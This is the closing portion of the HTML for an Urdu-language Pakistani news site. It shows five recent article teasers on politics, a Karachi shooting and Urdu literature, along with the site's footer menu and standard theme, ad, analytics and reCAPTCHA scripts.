block_tdi_13.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_category":"","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"","sort":"","category_id":"","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.2","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCJ9","modules_divider":"","image_size":"","meta_info_align":"center","image_floated":"float_left","tdc_css":"[base64]","meta_info_horiz":"content-horiz-right","f_title_font_weight":"700","image_height":"eyJhbGwiOiIxMDAiLCJwaG9uZSI6IjEyMCJ9","all_modules_space":"eyJhbGwiOiIyMCIsInBob25lIjoiMjAifQ==","art_excerpt":"0","art_title":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"700","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"none","mc1_el":"10","f_title_font_family":"1047","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--rtl-news-magazine-accent)","cat_txt":"var(--rtl-news-magazine-accent)","cat_txt_hover":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_padding":"2px 0","f_cat_font_family":"1047","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMiJ9","f_cat_font_line_height":"1","modules_gap":"eyJhbGwiOiIwIiwicGhvbmUiOiIwIiwicG9ydHJhaXQiOiIxMCIsImxhbmRzY2FwZSI6IjEwIn0=","image_width":"30","image_radius":"0","modules_category_radius":"100","cat_border":"rgba(255,255,255,0.3)","cat_border_hover":"rgba(255,255,255,0.3)","review_size":"0","f_excl_font_size":"11","excl_padd":"4px 6px 3px","excl_radius":"2","f_excl_font_family":"1047","f_excl_font_weight":"500","excl_bg":"var(--metro-exclusive)","f_meta_font_family":"1047","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"600","modules_category_margin":"eyJhbGwiOiIwIDAgMCA2cHgiLCJsYW5kc2NhcGUiOiIwIDAgMCA1cHgiLCJwb3J0cmFpdCI6IjAifQ==","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-7059","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_flex_block_1";
block_tdi_13.post_count = "5";
block_tdi_13.found_posts = "1922";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "385";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"></div><div id=tdi_13 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voiceofpress.pk/7900/"  rel="bookmark" class="td-image-wrap " title="ہم لمبی جدوجہد کیلئے تیار ہیں: اسد قیصر" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://voiceofpress.pk/wp-content/uploads/2024/02/asad-qaiser-1.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://voiceofpress.pk/7900/"  rel="bookmark" title="ہم لمبی جدوجہد کیلئے تیار ہیں: اسد قیصر">ہم لمبی جدوجہد کیلئے تیار ہیں: اسد قیصر</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://voiceofpress.pk/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86/" class="td-post-category">تازہ ترین</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T19:54:05+00:00" >January 13, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
 اسلام آباد ( مانیٹرنگ ڈیسک ) اپوزیشن اتحاد تحریک...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://voiceofpress.pk/7900/" title="مزید پڑھیں"  >مزید پڑھیں</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voiceofpress.pk/7896/"  rel="bookmark" class="td-image-wrap " title="اللّٰہ کا شکر کہ اب ڈائیلاگ کی اہمیت کو تسلیم کیا جارہا ہے" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://voiceofpress.pk/wp-content/uploads/2022/04/fawad-chudhry.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://voiceofpress.pk/7896/"  rel="bookmark" title="اللّٰہ کا شکر کہ اب ڈائیلاگ کی اہمیت کو تسلیم کیا جارہا ہے">اللّٰہ کا شکر کہ اب ڈائیلاگ کی اہمیت کو تسلیم کیا جارہا ہے</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://voiceofpress.pk/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86/" class="td-post-category">تازہ ترین</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T09:26:41+00:00" >January 10, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">لاہور ( ایس ایم ایس  ) سابق وفاقی وزیر...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://voiceofpress.pk/7896/" title="مزید پڑھیں"  >مزید پڑھیں</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voiceofpress.pk/7892/"  rel="bookmark" class="td-image-wrap " title=" نفرت پھیلانے والوں  کے حوالے سے اہم فیصلہ کر لیا گیا  " ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://voiceofpress.pk/wp-content/uploads/2022/09/punjab-secretariat-Lahore.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://voiceofpress.pk/7892/"  rel="bookmark" title=" نفرت پھیلانے والوں  کے حوالے سے اہم فیصلہ کر لیا گیا  "> نفرت پھیلانے والوں  کے حوالے سے اہم فیصلہ کر لیا گیا  </a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://voiceofpress.pk/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86/" class="td-post-category">تازہ ترین</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T15:57:03+00:00" >January 5, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">لاہور ( ایس ایم ایس ) نفرت پھیلانے والوں ...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://voiceofpress.pk/7892/" title="مزید پڑھیں"  >مزید پڑھیں</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voiceofpress.pk/7889/"  rel="bookmark" class="td-image-wrap " title=" کراچی : لانڈھی میں چلتے رکشے میں بیٹھی طالبہ اچانک  گولی لگنے سے جاں بحق" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://voiceofpress.pk/wp-content/uploads/2022/12/kirachi-1.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://voiceofpress.pk/7889/"  rel="bookmark" title=" کراچی : لانڈھی میں چلتے رکشے میں بیٹھی طالبہ اچانک  گولی لگنے سے جاں بحق"> کراچی : لانڈھی میں چلتے رکشے میں بیٹھی طالبہ اچانک  گولی لگنے سے جاں بحق</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://voiceofpress.pk/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86/" class="td-post-category">تازہ ترین</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-02T10:17:20+00:00" >January 2, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">کراچی( ایس ایم ایس ) کراچی کے علاقے لانڈھی میں...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://voiceofpress.pk/7889/" title="مزید پڑھیں"  >مزید پڑھیں</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voiceofpress.pk/7885/"  rel="bookmark" class="td-image-wrap " title="مطالعہ کو شعار بنائیں، تنقید سے نہ گھبرائیں، ادب کو شہرت کا زینہ نہیں خدمت سمجھیں" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://voiceofpress.pk/wp-content/uploads/2025/12/saleem-khan-696x689.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://voiceofpress.pk/7885/"  rel="bookmark" title="مطالعہ کو شعار بنائیں، تنقید سے نہ گھبرائیں، ادب کو شہرت کا زینہ نہیں خدمت سمجھیں">مطالعہ کو شعار بنائیں، تنقید سے نہ گھبرائیں، ادب کو شہرت کا زینہ نہیں خدمت سمجھیں</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://voiceofpress.pk/category/%d9%85%db%8c%da%af%d8%b2%db%8c%d9%86/" class="td-post-category">میگزین</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-29T15:24:23+00:00" >December 29, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">از قلم: یاسمین اختر ریسرچ سکالر (گوجرہ، پاکستان)
اردو ادب...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://voiceofpress.pk/7885/" title="مزید پڑھیں"  >مزید پڑھیں</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_14 td_block_template_1">
<style>.tdi_14{margin-bottom:0px!important}@media (max-width:767px){.tdi_14{margin-bottom:30px!important}}</style>
<style>.tdi_14.td-a-rec{text-align:center}.tdi_14.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_14 .td-element-style{z-index:-1}.tdi_14 .td-spot-id-spot_img_hidden{display:none}.tdi_14 .td-adspot-title{display:block}</style><div style="display: inline-block"><a href="https://themeforest.net/item/newspaper/5489609" rel="noopener"  class="td_spot_img_all"><img decoding="async" src="https://voiceofpress.pk/wp-content/uploads/2024/09/rec-sidebar.png"  alt="spot_img" /></a></div></div></div></div></div></div></div></div>    </div>
</div>
        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-b-container"><ul id="menu-b-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-327"><a href="https://voiceofpress.pk/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86/">تازہ ترین</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-328"><a href="https://voiceofpress.pk/category/%d9%82%d9%88%d9%85%db%8c-%d8%ae%d8%a8%d8%b1%db%8c%da%ba/">قومی خبریں</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-329"><a href="https://voiceofpress.pk/category/%d8%a8%db%8c%d9%86-%d8%a7%d9%84%d8%a7%d9%82%d9%88%d8%a7%d9%85%db%8c/">بین الاقوامی</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-334"><a href="https://voiceofpress.pk/category/%d8%aa%d8%ac%d8%a7%d8%b1%d8%aa%db%8c-%d8%ae%d8%a8%d8%b1%db%8c%da%ba/">تجارتی خبریں</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-330"><a href="https://voiceofpress.pk/category/%d8%b1%d9%be%d9%88%d8%b1%d9%b9%d8%b3/">رپورٹس</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-336"><a href="https://voiceofpress.pk/category/%d8%a8%d9%84%d8%a7%da%af%d8%b2/">بلاگز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-332"><a href="https://voiceofpress.pk/category/%d8%b4%d9%88%d8%a8%d8%b2/">شوبز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-333"><a href="https://voiceofpress.pk/category/%da%a9%da%be%db%8c%d9%84/">کھیل</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-335"><a href="https://voiceofpress.pk/category/%d8%b5%d8%ad%d8%aa/">صحت</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-331"><a href="https://voiceofpress.pk/category/%d9%85%db%8c%da%af%d8%b2%db%8c%d9%86/">میگزین</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-337"><a href="https://voiceofpress.pk/category/%d8%ae%d9%88%d8%a7%d8%aa%db%8c%d9%86/">خواتین</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2636745150466860"
     crossorigin="anonymous"></script>
<!-- 1b -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2636745150466860"
     data-ad-slot="3462088588"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        
        uid: 69694a6f49ba9
    -->

    <script type="text/javascript" src="https://voiceofpress.pk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://voiceofpress.pk/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://voiceofpress.pk/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://voiceofpress.pk/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://voiceofpress.pk/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.67" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"211070707\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"voiceofpress.pk\",\"j\":\"1:13.7.1\"}") ]);
_stq.push([ "clickTrackerInit", "211070707", "0" ]);
//# sourceURL=jetpack-stats-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://voiceofpress.pk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://voiceofpress.pk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://voiceofpress.pk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://voiceofpress.pk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://voiceofpress.pk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.6" id="tdMenu-js"></script>

<script type="text/javascript" src="https://voiceofpress.pk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://voiceofpress.pk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.6" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_single_title","style_general_title_date","style_bg_space","style_general_loop","style_general_module_loop","style_general_column_title"];</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-YaPtzshIKearorKAmYHKQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768508017819');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>